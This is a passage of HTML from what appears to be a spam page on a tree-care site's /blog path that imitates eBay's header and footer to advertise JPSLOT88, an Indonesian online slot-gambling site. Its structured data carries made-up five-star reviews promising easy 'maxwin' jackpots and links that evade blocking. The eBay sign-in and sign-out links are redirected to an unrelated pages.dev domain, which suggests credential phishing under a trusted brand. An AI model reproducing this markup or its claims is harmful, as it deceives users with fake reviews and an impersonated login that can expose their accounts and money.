            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          </div>
          <span style="font-size:0.85rem; color:#777;">(512 Reviews)</span>
        </div>
      </div>

      <!-- Carousel Item 4 -->
      <div class='x-card' style="flex:0 0 auto; width:200px; border-radius:12px; box-shadow:0 2px 8px rgba(0,0,0,0.1); background:#fff; scroll-snap-align:start;">
        <img src='https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg' alt='JPSLOT88 Trusted Review' style="width:100%; border-top-left-radius:12px; border-top-right-radius:12px;">
        <div style="padding:10px;">
          <h3 style="font-size:1rem; font-weight:600; margin-bottom:5px;">SLOT EWALLET 10K</h3>
          <div class="star-rating" style="display:flex; gap:2px; margin-bottom:5px;">
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          </div>
          <span style="font-size:0.85rem; color:#777;">(345 Reviews)</span>
        </div>
      </div>

    </div>

    <button class="carousel__control carousel__control--next" type='button' aria-label="Next slide" style="background:none; border:none; cursor:pointer; position:absolute; right:0; z-index:10;">
      <svg width="24" height="24" fill="#00da0b" viewBox="0 0 16 16">
        <path d="M12.707 7.292a1 1 0 0 1 0 1.415l-6 6a1 1 0 0 1-1.414-1.414L10.586 8 5.293 2.707a1 1 0 0 1 1.414-1.414l6 6Z"></path>
      </svg>
    </button>
    <script>
  // Ambil elemen carousel
  const carouselLists = document.querySelectorAll('.carousel__viewport');

  carouselLists.forEach(carousel => {
    const nextBtn = carousel.parentElement.querySelector('.carousel__control--next');
    const prevBtn = carousel.parentElement.querySelector('.carousel__control--prev');
    
    const scrollAmount = 250; // Sesuaikan dengan lebar item + margin

    nextBtn.addEventListener('click', () => {
      carousel.scrollBy({ left: scrollAmount, behavior: 'smooth' });
    });

    prevBtn.addEventListener('click', () => {
      carousel.scrollBy({ left: -scrollAmount, behavior: 'smooth' });
    });
  });
</script>

  </div>
</div>

    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebPage",
  "name": "JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang",
  "url": "https://keilingtreecare.com/blog/",
  "mainEntity": {
    "@type": "Product",
    "name": "JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang",
    "image": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg",
    "brand": {
      "@type": "Brand",
      "name": "JPSLOT88"
    },
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.9",
      "reviewCount": "3"
    },
    "review": [
      {
        "@type": "Review",
        "author": {
          "@type": "Person",
          "name": "POLISI SLOT"
        },
        "datePublished": "2025-09-19",
        "name": "JPSLOT88 ▸ Login SLOT PULSA ONLINE",
        "reviewBody": "Proses Login SLOT PULSA ONLINE di situs ini sangatlah simpel. JPSLOT88 menyediakan infrastruktur server yang stabil, sehingga pemain tidak perlu khawatir akan gangguan teknis saat sedang asyik bermain. Selain itu, ketersediaan link alternatif yang selalu diperbarui memastikan akses tetap terbuka kapan saja tanpa kendala blokir.",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5",
          "worstRating": "1"
        }
      },
      {
        "@type": "Review",
        "author": {
          "@type": "Person",
          "name": "INTAN PERMATASARI"
        },
        "datePublished": "2024-02-17",
        "name": "JPSLOT88 ▸ Maxwin Yang Gampang Di Raih",
        "reviewBody": "Keunggulan utama yang sering dibicarakan member adalah statusnya sebagai situs Gacor Mudah Maxwin. Melalui algoritma permainan yang adil dan transparan, JPSLOT88 memberikan peluang kemenangan yang jauh lebih besar dibandingkan situs kompetitor. Fitur pengali (multiplier) besar pada game-game populer sering kali membawa pemain mencapai batas kemenangan maksimal (Maxwin) meski dengan taruhan yang minimal",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5",
          "worstRating": "1"
        }
      },
      {
        "@type": "Review",
        "author": {
          "@type": "Person",
          "name": "HACKER"
        },
        "datePublished": "2025-04-24",
        "name": "JPSLOT88 ▸ Pelayanan Terbaik Sebagai Agen Slot Online",
        "reviewBody": "Sebagai Agen Slot Online dengan predikat Terbaik, JPSLOT88 tidak hanya fokus pada permainan, tetapi juga pada kenyamanan member",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5",
          "worstRating": "1"
        }
      }
    ]
  }
}
</script>
    <div class="vim x-bluekai" data-testid='x-bluekai'></div>
    <noscript></noscript>
  </div>
  <!--M_a4d68c6e/-->
  <div id="gh-fwrap"></div>
  <div class="adBanner ad ads adsbox doubleclick ad-placement ad-placeholder adbadge BannerAd" style="height:1px;overflow:hidden;" id="gh-bulletin-det"></div>
  <div id="ghw-static-footer" style="display:none">
    <footer style="font-family:&#39;Market Sans&#39;;color:#41413f;font-size:11px">Copyright © 2021-2025 eBay Inc. All Rights Reserved. <a style="color:#707070;" href="https://keilingtreecare.com/blog/">Accessibility</a>, <a style="color:#707070;" href="https://keilingtreecare.com/blog/">User Agreement</a>, <a style="color:#707070;" href="https://keilingtreecare.com/blog/">Privacy</a>, <a style="color:#707070;" href="https://keilingtreecare.com/blog/">Consumer Health Data</a>, <a style="color:#707070;" href="https://keilingtreecare.com/blog/">Payments Terms of Use</a>, <a style="color:#707070;" href="https://keilingtreecare.com/blog/">Cookies</a>, <a style="color:#707070;" href="https://keilingtreecare.com/blog/">CA Privacy Notice</a>, <a style="color:#707070;" href="https://keilingtreecare.com/blog/">Your Privacy Choices</a> and <a style="color:#707070;" href="https://keilingtreecare.com/blog/">AdChoice</a></footer>
  </div>
  <script>(function(){let GH=window.GH;const f=document.getElementById("glbfooter");const fw=document.getElementById("gh-fwrap");if(f&&fw){fw.appendChild(f);f.removeAttribute("style");if(GH&&GH.__private){GH.__private.ghftrmoved=true}};if(GH&&GH.__private&&GH.__private.ghftrmoved){GH.__private.ghftr={"legal":{"FOOTERLINKS":[{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Accessibility","sp":"m571.l170738"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"User Agreement","sp":"m571.l170737"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Privacy","sp":"m571.l170739"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Consumer Health Data","sp":"m571.l182077"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Payments Terms of Use","sp":"m571.l170740"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Cookies","sp":"m571.l170741"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"CA Privacy Notice","sp":"m571.l174785"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Your Privacy Choices","css":"gf-privacy-choises","sp":"m571.l170742"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"AdChoice","sp":"m571.l170743"}]},"smallLinks":{"FOOTERLINKS":[{"name":"LINK","url":"https://www.ebayinc.com","txt":"About eBay","sp":"m571.l2602"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Announcements","sp":"m571.l2935"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Community","sp":"m571.l1540"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Security Center","sp":"m571.l2616"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Seller Center","sp":"m571.l1613"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Policies","sp":"m571.l2604"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Affiliates","sp":"m571.l3947"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"LIVECHAT","sp":"m571.l1545"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Site Map","sp":"m571.l2909"}]}}};document.dispatchEvent(new CustomEvent('gh-showfooter'));const ch=document.querySelector("#gh.gh-header");if(!ch){document.getElementById("ghw-static-footer").removeAttribute("style");}})();</script>
  <!-- RcmdId Footer,RlogId t6diiebinbbacut%60ddlkr%3D9bjhadjofdbbqrce%60jhs.3de5fb161%3F*w%60ut02%2B3svqk-199654419a2-0x804 -->
  <!-- SiteId: 0, Environment: production, AppName: globalheaderweb, PageId: 4479693 -->
  <!-- ghw_reverted -->
  <div id="widget-platform">
    <script type="application/javascript">window.widget_platform={"renderType":1,"renderDelay":500,"triggerFallBack":true,"status":4,"queryParam":null,"widgets":[{"html":"","css":null,"js":null,"jsInline":null,"init":""}],"showdiag":[]};</script>
    <div id='gh_user' style='display:none;'></div>
  </div>
  <script src='https://ir.ebaystatic.com/cr/v/c01/code.jquery.com_jquery-3.7.1.min.js'></script>
  <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/runtime.6e0b9303.js"></script>
  <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.602e8805.js"></script>
  <script type="text/javascript">$mwp_globalheaderweb="https://ir.ebaystatic.com/rs/c/globalheaderweb/";$globalheaderweb_C=(window.$globalheaderweb_C||[]).concat({"o":{"g":{"gh_lang":"en-US","gh_siteid":900,"gh_pageid":"2322090","gh_searchAutocomplete":{"acNoSuggestions":"No suggestions","acHideSuggestions":"Hide eBay suggestions","acShowSuggestions":"Show search suggestions","acPopularProducts":"Popular Products","acSuggCategory":"{suggestion} <u>–\u003C/u> <i>{category}\u003C/i>","acCatalog":"<a href=\"https://www.ebay.com/ctg/?_pid=#P#&amp;_trksid=\"/>","acAllCategories":"All Categories","acViewAllSaved":"<a href=\"/mye/myebay/savedsearches\">View All Saved<em>&gt;\u003C/em>\u003C/a>","acSuggCategoryIn":"{suggestion} <u>–\u003C/u> <u>in\u003C/u> <i>{category}\u003C/i>","acSuggCategorySaved":"\"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Saved\u003C/span>","acSuggSaved":"{suggestion} <span>Saved\u003C/span>","acSuggCategoryRecent":"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Recent\u003C/span>","acSuggRecent":"{suggestion} <span>Recent\u003C/span>","acSuggStore":"{suggestion} <u>–\u003C/u> <u>in\u003C/u><i>eBay Stores\u003C/i>","acSuggCategoryInAria":"{suggestion} in {category}","acViewAllSavedAria":"View All Saved","acHedSavedSearch":"Saved searches","acHedSavedSeller":"Saved sellers","acHedRecentSearch":"Recent searches","acHedPopularSearch":"Popular searches","acResultsAccessibility":"{count} results available; to navigate, use up and down arrow keys or swipe left and right on touch devices.","acNewnessIndicator":"new results available."},"gh_content":{"greetingSignedOutUnrecognized":"Hi! <a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a><span class=\"hide-at-md\"> or <a _sp=\"{registerSp}\" href=\"{registerLink}\">register\u003C/a>\u003C/span>","greetingSignedOutRecognized":"Hi! (<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a>)","greetingUser":"Hi <span>{username}!\u003C/span>","greetingProfilePictureAltText":"Profile Picture","greetingAccountSettingsLink":"Account settings","greetingSignOutLink":"Sign out","greetingSignIn":"<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a> to see your user information.","signInMessage":"Please <a _sp=\"{signinSp}\" href=\"{signInLink}\">sign-in\u003C/a> to view notifications.","notificationErrorMessage":"We ran into a problem and can't show your notifications right now.","flyoutGenericError":"There was an error. Please try again later.","watchlist":"Watchlist","loading":"Loading...","cartEmpty":"Your shopping cart is empty","cartFull":"Your shopping cart contains {cartCount} items","AR":"Argentina","AU":"Australia","AT":"Austria","BY":"Belarus","BE":"Belgium","BO":"Bolivia","BR":"Brazil","CA":"Canada","CL":"Chile","CN":"China","CO":"Colombia","CR":"Costa Rica","DO":"Dominican Republic","EC":"Ecuador","SV":"El Salvador","FR":"France","DE":"Germany","GT":"Guatemala","HN":"Honduras","HK":"Hong Kong","IN":"India","IE":"Ireland","IL":"Israel","IT":"Italy","JP":"Japan","KZ":"Kazakhstan","KR":"Korea","MY":"Malaysia","MX":"Mexico","NL":"Netherlands","NZ":"New Zealand","NI":"Nicaragua","PA":"Panama","PY":"Paraguay","PE":"Peru","PH":"Philippines","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","RU":"Russia","SG":"Singapore","ES":"Spain","CH":"Switzerland","TW":"Taiwan","TR":"Turkey","GB":"United Kingdom","UY":"Uruguay","US":"United States","VE":"Venezuela","star_1":"Yellow star for feedback score from 10 to 49","star_2":"Blue star for feedback score from 50 to 99","star_3":"Turquoise star for feedback score from 100 to 499","star_4":"Purple star for feedback score from 500 to 999","star_5":"Red star for feedback score from 1,000 to 4,999","star_6":"Green star for feedback score from 5,000 to 9,999","star_7":"Yellow shooting star for feedback score from 10,000 to 24,999","star_8":"Turquoise shooting star for feedback score from 25,000 to 49,999","star_9":"Purple shooting star for feedback score from 50,000 to 99,999","star_10":"Red shooting star for feedback score from 100,000 to 499,999","star_11":"Green shooting star for feedback score from 500,000 to 999,999","star_12":"Silver shooting star for feedback score from 1,000,000 or more","fsom_text":"Switch to mobile site","footerCopyrightText":"Copyright © 1995-{currentYear} eBay Inc. All Rights Reserved.","and":"and","notifications":"Notifications","a11yExpandMyEbay":"Expand My eBay","a11yExpandLanguage":"Expand Language","a11yExpandNotifications":"Expand Notifications","a11yExpandWatchList":"Expand Watch List","a11yExpandCart":"Expand Cart","a11yExpandSellMenu":"Expand Sell Menu","shipToLabel":"Ship to","shipToErrMsg":"Error: Try Again","shipToLoading":"Loading","shipToCloseDialog":"Close dialogue","gfFlagChangeSite":"change site","a11ySelectedLanguage":"Select Language. Current: "},"gh_gadgetDomain":"https://www.ebay.com"},"w":[["s0-1-4",0,{}],["s0-1-4-1-0",1,{}],["s0-1-4-1-2",2,{}],["s0-1-4-2-0",3,{"resources":[{"name":"widgetDeliveryPlatform","url":"https://ir.ebaystatic.com/cr/v/c1/globalheader_widget_platform__v2-b70676194b.js"},{"name":"behaviorJsCollection","url":"https://ir.ebaystatic.com/cr/v/c01/aW5ob3VzZWpzMTc0MTMwNzcyODM5Ng==-1.0.0.min.js"},{"name":"autoTrackingWidget","url":"https://ir.ebaystatic.com/cr/v/c01/bf165130-1c0e-11f0-9cd2-0242ac120002.min.js"},{"name":"webResourceTracker","url":"https://ir.ebaystatic.com/rs/v/mjgerh5fmy51nnbwjoml1g1juqs.js"},{"name":"inflowHelp","url":"/ifh/inflowcomponent?callback=Inflow.cb"}]},{"f":1}],["s0-1-4-3",4,{},{"f":1}],["s0-1-4-4",5,{},{"f":1}],["s0-1-4-5",6,{}],["s0-1-4-8-3[0]-0",7,{"links":{"SIGN_IN_DEFAULT":{"url":"https://selalunaikturun.pages.dev/","_sp":"m570.l1524"},"SIGN_IN_RECOGNIZED":{"url":"https://selalunaikturun.pages.dev/","_sp":"m570.l2620"},"REGISTER":{"url":"https://signup.ebay.com/pa/crte","_sp":"m570.l2621"},"SIGN_OUT":{"url":"https://selalunaikturun.pages.dev/","_sp":"m570.l2622"},"MY_COLLECTIONS":{"url":"https://www.ebay.com/cln/_mycollections","_sp":"m570.l4461"},"ACCOUNT_SETTINGS":{"url":"https://accountsettings.ebay.com/uas","_sp":"m570.l3399"},"PROFILE_MY_WORLD":{"url":"https://keilingtreecare.com/blog/","_sp":"m570.l3331"},"PROFILE_FEEDBACK":{"url":"https://feedback.ebay.com/ws/eBayISAPI.dll?ViewFeedback2&userid=@@","_sp":"m570.l3333"}},"isMyeBayNavPhase1Enabled":false},{"f":1,"s":{"server":true,"user":{"isAuthenticatedUser":false,"isRecognizedUser":false},"loaded":false,"error":false,"errorCode":""}}],["s0-1-4-8-3[0]-0-8",8,{},{"f":1,"s":{"signInURL":"https://selalunaikturun.pages.dev/","registerationURL":"https://signup.ebay.com/pa/crte"}}],["s0-1-4-8-6",9,{},{"f":1,"s":{"open":false,"error":false,"loaded":false,"shipToText":"","label":"","loading":false,"showShipTo":false}}],["s0-1-4-8-7",10,{}],["s0-1-4-8-10-0",11,{"domain":"https://www.ebay.com"},{"f":1,"s":{"init":false,"error":false,"loaded":false,"requestingData":false}}],["s0-1-4-8-11",12,{"isMyeBayNavPhase1Enabled":false}],["s0-1-4-8-11-0",13,{"class":"gh-my-ebay","align":"left","a11yExpandLabel":"Expand My eBay","showChevron":true,"href":"https://www.ebay.com/mys/home?source=GBH","sp":"m570.l2919","disableOnSomeTouchDevices":true,"disableOnVerySmallScreens":true,"target":{},"dialog":{}},{"e":[["open","handleOpen",false,["m570.l2919"]]],"f":1,"p":"s0-1-4-8-11","s":{"isActive":false},"u":["linkOnly"]}],["s0-1-4-8-12-0",14,{"signInURL":"https://selalunaikturun.pages.dev/"},{"f":1,"s":{"notificationCount":0,"error":false,"isSignedIn":false,"loading":false,"loaded":false}}],["s0-1-4-8-13-1",15,{"model":{"url":"https://cart.ebay.com","sp":"m570.l2633","exc":"2495737"}},{"f":1,"s":{"error":false,"loaded":false,"cartCount":0}}],["s0-1-4-11-0",16,{"cols":[[{"parent":{"sp":"3410","url":"https://www.ebay.com/b/Auto-Parts-and-Vehicles/6000/bn_1865334","txt":"Motors"},"children":[{"sp":"3638","url":"https://www.ebay.com/b/Auto-Parts-Accessories/6028/bn_569479","txt":"Parts & accessories"},{"sp":"3637","url":"https://www.ebay.com/b/Cars-Trucks/6001/bn_1865117","txt":"Cars & trucks"},{"sp":"3636","url":"https://www.ebay.com/b/Motorcycles/6024/bn_1865434","txt":"Motorcycles"},{"sp":"3639","url":"https://www.ebay.com/b/Other-Vehicles-Trailers/6038/bn_1865426","txt":"Other vehicles"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Clothing-Shoes-Accessories/11450/bn_1852545","txt":"Clothing & Accessories"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Women/260010/bn_7116391826","txt":"Women"},{"sp":"3633","url":"https://www.ebay.com/b/Men/260012/bn_7116419459","txt":"Men"},{"sp":"3634","url":"https://www.ebay.com/b/Designer-Handbags/bn_7117629183","txt":"Handbags"},{"sp":"3635","url":"https://www.ebay.com/b/Collectible-Sneakers/bn_7000259435","txt":"Collectible Sneakers"}]},{"parent":{"sp":"3414","url":"https://www.ebay.com/b/Sporting-Goods/888/bn_1865031","txt":"Sporting goods"},"children":[{"sp":"3648","url":"https://www.ebay.com/b/Hunting-Equipment/7301/bn_1865054","txt":"Hunting Equipment"},{"sp":"4135","url":"https://www.ebay.com/b/Golf-Equipment/1513/bn_1849088","txt":"Golf Equipment"},{"sp":"3648","url":"https://www.ebay.com/b/Outdoor-Sports/159043/bn_1855398","txt":"Outdoor sports"},{"sp":"3651","url":"https://www.ebay.com/b/Cycling-Equipment/7294/bn_1848937","txt":"Cycling Equipment"}]}],[{"parent":{"title":"Your shopping destination for the best selection and value in electronics and accessories","sp":"3413","url":"https://www.ebay.com/b/Electronics/bn_7000259124","txt":"Electronics"},"children":[{"sp":"3653","url":"https://www.ebay.com/b/Computers-Tablets-Network-Hardware/58058/bn_1865247","txt":"Computers, Tablets & Network Hardware"},{"sp":"3652","url":"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441","txt":"Cell Phones, Smart Watches & Accessories"},{"sp":"3655","url":"https://www.ebay.com/b/Gaming/1249/bn_1850232","txt":"Video Games & Consoles"},{"sp":"3654","url":"https://www.ebay.com/b/Cameras-Photo/625/bn_1865546","txt":"Cameras & Photo"}]},{"parent":{"sp":"3649","url":"https://www.ebay.com/b/Business-Industrial/12576/bn_1853744","txt":"Business & Industrial"},"children":[{"sp":"3275","url":"https://www.ebay.com/b/Modular-Prefabricated-Buildings/55805/bn_2310190","txt":"Modular & Pre-Fabricated Buildings"},{"sp":"3771","url":"https://www.ebay.com/b/Test-Measurement-Inspection-Equipment/181939/bn_16566063","txt":"Test, Measurement & Inspection Equipment"},{"sp":"4133","url":"https://www.ebay.com/b/Heavy-Equipment-Parts-Attachments/257887/bn_114721174","txt":"Heavy Equipment, Parts & Attachments"},{"sp":"3274","url":"https://www.ebay.com/b/Restaurant-Food-Service/11874/bn_1865467","txt":"Restaurant & Food Service"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Jewelry-Watches/281/bn_1865273","txt":"Jewelry & Watches"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Luxury-Watches/31387/bn_36841947","txt":"Luxury Watches"},{"sp":"3633","url":"https://www.ebay.com/b/Wristwatches/31387/bn_2408451","txt":"Wristwatches"},{"sp":"3634","url":"https://www.ebay.com/b/Fashion-Jewelry/10968/bn_2408529","txt":"Fashion Jewelry"},{"sp":"3635","url":"https://www.ebay.com/b/Fine-Jewelry/4196/bn_2408477","txt":"Fine Jewelry"}]}],[{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Collectibles-Art/bn_7000259855","txt":"Collectibles & Art"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Trading-Cards/bn_7116496578","txt":"Trading Cards"},{"sp":"3647","url":"https://www.ebay.com/b/Collectibles/1/bn_1858810","txt":"Collectibles"},{"sp":"4131","url":"https://www.ebay.com/b/Coins-Paper-Money/11116/bn_1857806","txt":"Coins & Paper Money"},{"sp":"3773","url":"https://www.ebay.com/b/Sports-Memorabilia-Fan-Shop-Sports-Cards/64482/bn_1857919","txt":"Sports Memorabilia"}]},{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Home-Garden/11700/bn_1853126","txt":"Home & garden"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Yard-Garden-Outdoor-Living-Items/159912/bn_1853607","txt":"Yard, Garden & Outdoor Living Items"},{"sp":"3647","url":"https://www.ebay.com/b/Tools-Workshop-Equipment/631/bn_1851815","txt":"Tools & Workshop Equipment"},{"sp":"4131","url":"https://www.ebay.com/b/Home-Improvement/159907/bn_1851980","txt":"Home Improvement"},{"sp":"3773","url":"https://www.ebay.com/b/Kitchen-Dining-Bar-Supplies/20625/bn_1865564","txt":"Kitchen, Dining & Bar Supplies"}]},{"parent":{"sp":"3416","url":"https://www.ebay.com/n/all-categories","txt":"Other categories"},"children":[{"sp":"3417","url":"https://www.ebay.com/b/Books-Movies-Music/bn_7000259849","txt":"Books, Movies & Music"},{"sp":"3420","url":"https://www.ebay.com/b/Toys-Hobbies/220/bn_1865497","txt":"Toys & Hobbies"},{"sp":"3772","url":"https://www.ebay.com/b/Health-Beauty/26395/bn_1865479","txt":"Health & Beauty"},{"sp":"3768","url":"https://www.ebay.com/b/Baby-Essentials/2984/bn_1854104","txt":"Baby Essentials"}]}]],"footer":[{"parent":{"id":"gh-shop-by-brand","sp":"45017","url":"https://www.ebay.com/n/all-brands","txt":"All Brands"},"children":[]},{"parent":{"id":"gh-shop-see-all-center","sp":"3601","url":"https://www.ebay.com/n/all-categories","txt":"All Categories"},"children":[]},{"parent":{"id":"gh-shop-by-sale","sp":"3601","url":"https://www.ebay.com/b/Sales-Events/bn_7115049177","txt":"Seasonal Sales & Events"},"children":[]}],"title":"Shop by category","isEnhancedSearchBarEnabled":false},{"f":1,"s":{"init":false}}],["s0-1-4-12-4",17,{"content":{"searchLabel":"Search","searchBoxPlaceholder":"Search for JPSLOT88","searchBoxClearSearch":"Clear search"},"isVisualSearchEnabled":false},{"w":{}}],["s0-1-4-12-4-1-0",18,null,{}],["s0-1-4-12-4-@clear",19,{},{"e":[["click","handleClearClick",false]],"p":"s0-1-4-12-4"}],["s0-1-4-12-4-@clear-1-2-0",18,null,{}],["s0-1-4-12-5",20,{"content":{"searchCategoriesLabel":"Select a category for search"},"categories":[{"id":"0","label":"All Categories"},{"id":"20081","label":"Antiques"},{"id":"550","label":"Art"},{"id":"2984","label":"Baby"},{"id":"267","label":"Books"},{"id":"12576","label":"Business & Industrial"},{"id":"625","label":"Cameras & Photo"},{"id":"15032","label":"Cell Phones & Accessories"},{"id":"11450","label":"Clothing, Shoes & Accessories"},{"id":"11116","label":"Coins & Paper Money"},{"id":"1","label":"Collectibles"},{"id":"58058","label":"Computers/Tablets & Networking"},{"id":"293","label":"Consumer Electronics"},{"id":"14339","label":"Crafts"},{"id":"237","label":"Dolls & Bears"},{"id":"11232","label":"Movies & TV"},{"id":"6000","label":"eBay Motors"},{"id":"45100","label":"Entertainment Memorabilia"},{"id":"172008","label":"12 PASARAN RESMI & Coupons"},{"id":"26395","label":"Health & Beauty"},{"id":"11700","label":"Home & Garden"},{"id":"281","label":"Jewelry & Watches"},{"id":"11233","label":"Music"},{"id":"619","label":"Musical Instruments & Gear"},{"id":"1281","label":"Pet Supplies"},{"id":"870","label":"Pottery & Glass"},{"id":"10542","label":"Real Estate"},{"id":"316","label":"Specialty Services"},{"id":"888","label":"Sporting Goods"},{"id":"64482","label":"Sports Mem, Cards & Fan Shop"},{"id":"260","label":"Stamps"},{"id":"1305","label":"Tickets & Experiences"},{"id":"220","label":"Toys & Hobbies"},{"id":"3252","label":"Travel"},{"id":"1249","label":"Video Games & Consoles"},{"id":"99","label":"Everything Else"}],"isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8",21,{"content":{"searchLabel":"Search","searchButtonAdvanced":"Advanced"},"advancedSearchTrkId":"m570.l2614","advancedSearchUrl":"https://www.ebay.com/sch/ebayadvsearch","isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8-@btn",22,{},{}],["s0-1-4-12-8-@btn-7-2-0",18,null,{}],["s0-1-5-1",23,{},{"f":1,"s":{"content":{"copyright":"Copyright © 2021-2025 eBay Inc. All Rights Reserved.","and":"and"}},"u":["model"]}],["s0-1-5-2-0",24,{"title":"Scroll to 